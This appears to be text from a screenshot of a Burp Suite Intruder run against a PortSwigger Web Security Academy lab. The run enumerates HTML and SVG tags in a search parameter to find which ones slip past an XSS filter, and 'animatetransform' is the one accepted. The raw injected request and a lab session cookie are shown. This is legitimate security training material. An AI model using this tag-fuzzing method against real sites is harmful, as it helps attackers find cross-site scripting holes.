 6. Intruder attack of https://0a38001f0458c36f803d084200d1009b.h1-web-security-academy.net
Attack
Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 655 3268
1 a 400 580 163
2 a2 400 581 163
3 abbr 400 554 163
4 acronym 400 578 163
5 address 400 591 163
6 animate 400 628 163
7 animatemotion 400 627 163
8 animatetransform 200 654 3284
Request Response
Pretty Raw Hex \n
1 GET /?search=xss<animatetransform> HTTP/1.1
2 Host: 0a38001f0458c36f803d084200d1009b.h1-web-security-academy.net
3 Cookie: session=2SBicGET7nxx2QgUZNUiOcLnCjrPfG3s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15
16